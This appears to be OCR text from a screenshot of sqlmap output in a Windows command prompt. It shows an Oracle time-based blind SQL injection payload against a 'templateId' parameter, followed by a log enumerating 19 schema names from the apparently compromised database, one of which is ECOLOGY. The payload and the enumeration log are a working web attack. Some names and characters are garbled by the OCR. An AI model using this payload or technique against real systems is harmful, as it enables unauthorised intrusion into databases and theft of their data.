 管理员: C:\Windows\system32\cmd.exe
Title: Oracle AND time-based blind
Payload: templateId=1' AND 9949=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77)||CHR(112)
|CHR(82)||CHR(86),5) AND 'uuQq'='uuQq
---
[13:38:23] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:38:23] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[13:38:23] [INFO] fetching database (schema) names
[13:38:23] [INFO] fetching number of databases
[13:38:23] [INFO] resumed: 19
[13:38:23] [INFO] resumed: APEX_030200
[13:38:23] [INFO] resumed: APPQOSTYSA
[13:38:23] [INFO] resumed: CTXSYS
[13:38:23] [INFO] resumed: DBSNMP
[13:38:23] [INFO] resumed: ECOLOGY
[13:38:23] [INFO] resumed: EXFSYS
[13:38:23] [INFO] resumed: FLOWS_FILES
[13:38:23] [INFO] resumed: MDSYS
[13:38:23] [INFO] resumed: OLAPSYS
[13:38:23] [INFO] resumed: ORDDiTA
[13:38:23] [INFO] resumed: ORDSYS\x11
[13:38:23] [INFO] resumed: OUTLN
[13:38:23] [INFO] resumed: OWBSYS
[13:38:23] [INFO] resumed: SCOTT
[13:38:23] [INFO] resumed: SYS
[13:38:23] [INFO] resumed: SYSMAN
[13:38:23] [INFO] resumed: SYSTEM
[13:38:23] [INFO] resumed: WMSYS
[13:38:23] [INFO] resumed: XDB
available databases [19]:
[*] "ORDSYS◄"
[*] APEX_030200
[*] APPQOSTYSA
[*] CTXSYS
[*] DBSNMP
[*] ECOLOGY
[*] EXFSYS
[*] FLOWS_FILES
[*] MDSYS
[*] OLAPSYS